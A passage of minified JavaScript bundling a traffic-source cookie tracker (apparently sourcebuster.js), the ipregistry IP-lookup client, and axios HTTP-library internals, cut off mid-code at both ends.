i,a=this.migrations,o={l:e,d:t,i:r};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",a=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t.d,t.i),s.destroy(o[u],t.d,!t.i),s.set(o[u],p,t.l,t.d,t.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),s.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){s.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.campaign_param=t.campaign_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:s.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var a=0;a<t.organics.length;a++)t.organics[a].host&&t.organics[a].param&&r.organics.push(t.organics[a]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return e&&this.isNumeric(parseFloat(e))?parseFloat(e):!1},checkInt:function(e){return e&&this.isNumeric(parseInt(e))?parseInt(e):!1},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init();}catch(err){ }!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ipregistry=e():t.ipregistry=e()}(self,(()=>{return t={573:(t,e,i)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NoCache=e.InMemoryCache=void 0;var r=i(593),n=function(){function t(t,e){void 0===t&&(t="undefined"!=typeof window?16:2048),void 0===e&&(e=6e5),this.maximumSize=t,this.expireAfter=e;var i={max:t,ttl:e};this.cache=new r(i)}return t.prototype.get=function(t){return this.cache.get(t)},t.prototype.invalidate=function(t){this.cache.delete(t)},t.prototype.invalidateAll=function(){this.cache.clear()},t.prototype.put=function(t,e){this.cache.set(t,e)},t}();e.InMemoryCache=n;var s=function(){function t(){}return t.prototype.get=function(t){},t.prototype.invalidate=function(t){},t.prototype.invalidateAll=function(){},t.prototype.put=function(t,e){},t}();e.NoCache=s},577:function(t,e){"use strict";var i,r=this&&this.__extends||(i=function(t,e){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},i(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0}),e.isApiError=e.isError=e.ErrorCode=e.LookupError=e.ClientError=e.ApiError=e.IpregistryError=void 0;var n=function(t){function e(e){var i=this.constructor,r=t.call(this,e)||this;return Object.setPrototypeOf(r,i.prototype),r}return r(e,t),e}(Error);e.IpregistryError=n;var s=function(t){function e(e,i,r){var n=this.constructor,s=t.call(this,i)||this;return s.code=e,s.message=i,s.resolution=r,Object.setPrototypeOf(s,n.prototype),s}return r(e,t),e}(n);e.ApiError=s;var o=function(t){function e(e){var i=this.constructor,r=t.call(this,e)||this;return Object.setPrototypeOf(r,i.prototype),r}return r(e,t),e}(n);e.ClientError=o;var a,u=function(t){function e(e,i,r){return t.call(this,e,i,r)||this}return r(e,t),e}(s);function c(t){return t&&"message"in t}e.LookupError=u,(a=e.ErrorCode||(e.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e.isError=c,e.isApiError=function(t){return c(t)&&"code"in t}},590:function(t,e,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,i,r){void 0===r&&(r=i);var n=Object.getOwnPropertyDescriptor(e,i);n&&!("get"in n?!e.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return e[i]}}),Object.defineProperty(t,r,n)}:function(t,e,i,r){void 0===r&&(r=i),t[r]=e[i]}),n=this&&this.__exportStar||function(t,e){for(var i in t)"default"===i||Object.prototype.hasOwnProperty.call(e,i)||r(e,t,i)},s=this&&this.__awaiter||function(t,e,i,r){return new(i||(i=Promise))((function(n,s){function o(t){try{u(r.next(t))}catch(t){s(t)}}function a(t){try{u(r.throw(t))}catch(t){s(t)}}function u(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(o,a)}u((r=r.apply(t,e||[])).next())}))},o=this&&this.__generator||function(t,e){var i,r,n,s,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function a(s){return function(a){return function(s){if(i)throw new TypeError("Generator is already executing.");for(;o;)try{if(i=1,r&&(n=2&s[0]?r.return:s[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,s[1])).done)return n;switch(r=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!((n=(n=o.trys).length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],r=0}finally{i=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.UserAgent=e.IpregistryClient=e.IpregistryConfigBuilder=e.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t,e,i){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t,e&&(this.baseUrl=e),i&&(this.timeout=i)};e.IpregistryConfig=l;var h=function(){function t(t){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t}return t.prototype.withApiUrl=function(t){return this.baseUrl=t,this},t.prototype.withBaseUrl=function(t){return this.baseUrl=t,this},t.prototype.withTimeout=function(t){return this.timeout=t,this},t.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t}();e.IpregistryConfigBuilder=h;var f=function(){function t(t,e,i){this.config="string"==typeof t?new h(t).build():t||new h("tryout").build(),this.cache=e||new u.NoCache,this.requestHandler=i||new a.DefaultRequestHandler(this.config)}return t.prototype.batchLookup=function(e){for(var i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];return s(this,void 0,void 0,(function(){var r,n,s,a,u,l,h,f,p,d,g,y,m,v,w,b;return o(this,(function(o){switch(o.label){case 0:for(r=new Array(e.length),n=[],s=0;s<e.length;s++)a=e[s],u=t.buildCacheKey(a,i),(l=this.cache.get(u))?r[s]=l:n.push(a);return h=new Array(e.length),n.length>0?[4,this.requestHandler.batchLookup(n,i)]:[3,2];case 1:return f=o.sent(),p=f.data,[3,3];case 2:f=null,p=[],o.label=3;case 3:for(d=0,g=0,y=0,m=r;y<m.length;y++)(v=m[y])?h[d]=v:((0,c.isApiError)(p[g])?(w=p[g],h[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p[g],this.cache.put(t.buildCacheKey(b.ip,i),b),h[d]=p[g]),g++),d++;return[2,{credits:f?f.credits:{consumed:0,remaining:null},data:h,throttling:f?f.throttling:null}]}}))}))},t.prototype.lookup=function(e){for(var i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];return s(this,void 0,void 0,(function(){var r,n,s;return o(this,(function(o){switch(o.label){case 0:return r=t.buildCacheKey(e,i),(n=this.cache.get(r))?[3,2]:[4,this.requestHandler.lookup(e,i)];case 1:return s=o.sent(),this.cache.put(r,s.data),[3,3];case 2:s={credits:{consumed:0,remaining:null},data:n,throttling:null},o.label=3;case 3:return[2,s]}}))}))},t.prototype.originLookup=function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];return s(this,void 0,void 0,(function(){var i,r,n;return o(this,(function(s){switch(s.label){case 0:return i=t.buildCacheKey("",e),(r=this.cache.get(i))?[3,2]:[4,this.requestHandler.originLookup(e)];case 1:return n=s.sent(),this.cache.put(i,n.data),[3,3];case 2:n={credits:{consumed:0,remaining:null},data:r,throttling:null},s.label=3;case 3:return[2,n]}}))}))},t.prototype.parse=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return s(this,void 0,void 0,(function(){return o(this,(function(e){return[2,this.requestHandler.parse(t)]}))}))},t.prototype.getCache=function(){return this.cache},t.buildCacheKey=function(t,e){var i=t||"";if(e)for(var r=0,n=e;r<n.length;r++){var s=n[r];i+=";".concat(s.name,"=").concat(s.value)}return i},t}();e.IpregistryClient=f,n(i(573),e),n(i(577),e),n(i(704),e),n(i(944),e),n(i(486),e);var p=i(128);Object.defineProperty(e,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0})},944:function(t,e){"use strict";var i,r=this&&this.__extends||(i=function(t,e){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},i(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0}),e.IpregistryOptions=e.HostnameOption=e.FilterOption=e.IpregistryOption=void 0;var n=function(t,e){this.name=t,this.value=e};e.IpregistryOption=n;var s=function(t){function e(e){return t.call(this,"fields",e)||this}return r(e,t),e}(n);e.FilterOption=s;var o=function(t){function e(e){return t.call(this,"hostname",String(e))||this}return r(e,t),e}(n);e.HostnameOption=o;var a=function(){function t(){}return t.filter=function(t){return new s(t)},t.hostname=function(t){return new o(t)},t.from=function(t,e){return new n(t,e)},t}();e.IpregistryOptions=a},486:function(t,e,i){"use strict";var r=this&&this.__awaiter||function(t,e,i,r){return new(i||(i=Promise))((function(n,s){function o(t){try{u(r.next(t))}catch(t){s(t)}}function a(t){try{u(r.throw(t))}catch(t){s(t)}}function u(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(o,a)}u((r=r.apply(t,e||[])).next())}))},n=this&&this.__generator||function(t,e){var i,r,n,s,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function a(s){return function(a){return function(s){if(i)throw new TypeError("Generator is already executing.");for(;o;)try{if(i=1,r&&(n=2&s[0]?r.return:s[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,s[1])).done)return n;switch(r=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!((n=(n=o.trys).length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],r=0}finally{i=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t(t){this.config=t}return t.prototype.batchLookup=function(t,e){return r(this,void 0,void 0,(function(){var i,r,a;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e),JSON.stringify(t),this.getAxiosConfig())];case 1:return i=n.sent(),[2,{credits:{consumed:this.getConsumedCredits(i),remaining:this.getRemainingCredits(i)},data:i.data.results,throttling:this.getThrottlingData(i)}];case 2:if((r=n.sent()).isAxiosError&&r.response)throw a=r.response.data,new o.ApiError(a.code,a.message,a.resolution);throw new o.ClientError(r.message);case 3:return[2]}}))}))},t.prototype.lookup=function(t,e){return r(this,void 0,void 0,(function(){var i,r,a;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t,e),this.getAxiosConfig())];case 1:return i=n.sent(),[2,{credits:{consumed:this.getConsumedCredits(i),remaining:this.getRemainingCredits(i)},data:i.data,throttling:this.getThrottlingData(i)}];case 2:if((r=n.sent()).isAxiosError&&r.response)throw a=r.response.data,new o.ApiError(a.code,a.message,a.resolution);throw new o.ClientError(r.message);case 3:return[2]}}))}))},t.prototype.originLookup=function(t){return r(this,void 0,void 0,(function(){var e,i,r;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t),this.getAxiosConfig())];case 1:return e=n.sent(),[2,{credits:{consumed:this.getConsumedCredits(e),remaining:this.getRemainingCredits(e)},data:e.data,throttling:this.getThrottlingData(e)}];case 2:if((i=n.sent()).isAxiosError&&i.response)throw r=i.response.data,new o.ApiError(r.code,r.message,r.resolution);throw new o.ClientError(i.message);case 3:return[2]}}))}))},t.prototype.parse=function(t){return r(this,void 0,void 0,(function(){var e,i,r;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t,this.getAxiosConfig())];case 1:return e=n.sent(),[2,{credits:{consumed:this.getConsumedCredits(e),remaining:this.getRemainingCredits(e)},data:e.data.results,throttling:this.getThrottlingData(e)}];case 2:if((i=n.sent()).isAxiosError&&i.response)throw r=i.response.data,new o.ApiError(r.code,r.message,r.resolution);throw new o.ClientError(i.message);case 3:return[2]}}))}))},t.prototype.getAxiosConfig=function(){var e={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{void 0===window&&(e["user-agent"]=t.USER_AGENT)}catch(t){}return{headers:e,timeout:this.config.timeout}},t.prototype.getConsumedCredits=function(e){return t.parseInt(e.headers["ipregistry-credits-consumed"])},t.prototype.getRemainingCredits=function(e){return t.parseInt(e.headers["ipregistry-credits-remaining"])},t.prototype.getThrottlingData=function(e){var i=e.headers["x-rate-limit-limit"];return i?{limit:t.parseInt(i),remaining:t.parseInt(e.headers["x-rate-limit-remaining"]),reset:t.parseInt(e.headers["x-rate-limit-reset"])}:null},t.parseInt=function(t){var e=parseInt(t);return isNaN(e)?null:e},t.prototype.buildApiUrl=function(t,e){var i="".concat(this.config.baseUrl,"/").concat(t||"");if(e)for(var r="?",n=0,s=e;n<s.length;n++){var o=s[n];i+="".concat(r).concat(o.name,"=").concat(encodeURIComponent(o.value)),r="&"}return i},t.USER_AGENT="Ipregistry/JavaScript/3.0.0",t}();e.DefaultRequestHandler=a},128:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.UserAgent=void 0;var i=function(){function t(){}return t.isBot=function(t){var e=t.toLowerCase();return e.includes("bot")||e.includes("spider")||e.includes("slurp")},t}();e.UserAgent=i},669:(t,e,i)=>{t.exports=i(609)},448:(t,e,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t.exports=function(t){return new Promise((function(e,i){var p,d=t.data,g=t.headers,y=t.responseType;function m(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var w=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t.baseURL,t.url);function S(){if(v){var r="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s={data:y&&"text"!==y&&"json"!==y?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r,config:t,request:v};n((function(t){e(t),m()}),(function(t){i(t),m()}),s),v=null}}if(v.open(t.method.toUpperCase(),o(x,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(S)},v.onabort=function(){v&&(i(l("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){i(l("Network Error",t,null,v)),v=null},v.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||h;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),i(l(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t.withCredentials||c(x))&&t.xsrfCookieName?s.read(t.xsrfCookieName):void 0;E&&(g[t.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,(function(t,e){void 0===d&&"content-type"===e.toLowerCase()?delete g[e]:v.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),y&&"json"!==y&&(v.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&v.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){v&&(i(!t||t&&t.type?new f("canceled"):t),v.abort(),v=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),d||(d=null),v.send(d)}))}},609:(t,e,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t(e){var i=new s(e),a=n(s.prototype.request,i);return r.extend(a,s.prototype,i),r.extend(a,i),a.create=function(i){return t(o(e,i))},a}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t){return Promise.all(t)},a.spread=i(713),a.isAxiosError=i(268),t.exports=a,t.exports.default=a},263:t=>{"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},972:(t,e,i)=>{"use strict";var r=i(263);function n(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var i=this;this.promise.then((function(t){if(i._listeners){var e,r=i._listeners.length;for(e=0;e<r;e++)i._listeners[e](t);i._listeners=null}})),this.promise.then=function(t){var e,r=new Promise((function(t){i.subscribe(t),e=t})).then(t);return r.cancel=function(){i.unsubscribe(e)},r},t((function(t){i.reason||(i.reason=new r(t),e(i.reason))}))}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},n.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},n.source=function(){var t;return{token:new n((function(e){t=e})),cancel:t}},t.exports=n},502:t=>{"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321:(t,e,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t){this.defaults=t,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var i=e.transitional;void 0!==i&&u.assertOptions(i,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r=[],n=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(n=n&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var s,l=[];if(this.interceptors.response.forEach((function(t){l.push(t.fulfilled,t.rejected)})),!n){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r),h=h.concat(l),s=Promise.resolve(e);h.length;)s=s.then(h.shift(),h.shift());return s}for(var f=e;r.length;){var p=r.shift(),d=r.shift();try{f=p(f)}catch(t){d(t);break}}try{s=o(f)}catch(t){return Promise.reject(t)}for(;l.length;)s=s.then(l.shift(),l.shift());return s},l.prototype.getUri=function(t){return t=a(this.defaults,t),n(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){l.prototype[t]=function(e,i){return this.request(a(i||{},{method:t,url:e,data:(i||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){l.prototype[t]=function(e,i,r){return this.request(a(r||{},{method:t,url:e,data:i}))}})),t.exports=l},782:(t,e,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t,e,i){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!i&&i.synchronous,runWhen:i?i.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},n.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=n},97:(t,e,i)=>{"use strict";var r=i(793),n=i(303);t.exports=function(t,e){return t&&!r(e)?n(t,e):e}},61:(t,e,i)=>{"use strict";var r=i(481);t.exports=function(t,e,i,n,s){var o=new Error(t);return r(o,e,i,n,s)}},572:(t,e,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new a("canceled")}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=n.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||o.adapter)(t).then((function(e){return u(t),e.data=n.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return s(e)||(u(t),e&&e.response&&(e.response.data=n.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},481:t=>{"use strict";t.exports=function(t,e,i,r,n){return t.config=e,i&&(t.code=i),t.request=r,t.response=n,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},185:(t,e,i)=>{"use strict";var r=i(867);t.exports=function(t,e){e=e||{};var i={};function n(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function s(i){return r.isUndefined(e[i])?r.isUndefined(t[i])?void 0:n(void 0,t[i]):n(t[i],e[i])}function o(t){if(!r.isUndefined(e[t]))return n(void 0,e[t])}function a(i){return r.isUndefined(e[i])?r.isUndefined(t[i])?void 0:n(void 0,t[i]):n(void 0,e[i])}function u(i){return i in e?n(t[i],e[i]):i in t?n(void 0,t[i]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=c[t]||s,n=e(t);r.isUndefined(n)&&e!==u||(i[t]=n)})),i}},26:(t,e,i)=>{"use strict";var r=i(61);t.exports=function(t,e,i){var n=i.config.validateStatus;i.status&&n&&!n(i.status)?e(r("Request failed with status code "+i.status,i.config,null,i.request,i)):t(i)}},527:(t,e,i)=>{"use strict";var r=i(867),n=i(546);t.exports=function(t,e,i){var s=this||n;return r.forEach(i,(function(i){t=i.call(s,t,e)})),t}},546:(t,e,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var c,l={transitional:o,adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(c=i(448)),c),transformRequest:[function(t,e){return n(e,"Accept"),n(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(u(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(u(e,"application/json"),function(t,e,i){if(r.isString(t))try{return(0,JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||l.transitional,i=e&&e.silentJSONParsing,n=e&&e.forcedJSONParsing,o=!i&&"json"===this.responseType;if(o||n&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(o){if("SyntaxError"===t.name)throw s(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){l.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){l.headers[t]=r.merge(a)})),t.exports=l},874:t=>{"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t=>{t.exports={version:"0.26.1"}},849:t=>{"use strict";t.exports=function(t,e){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return 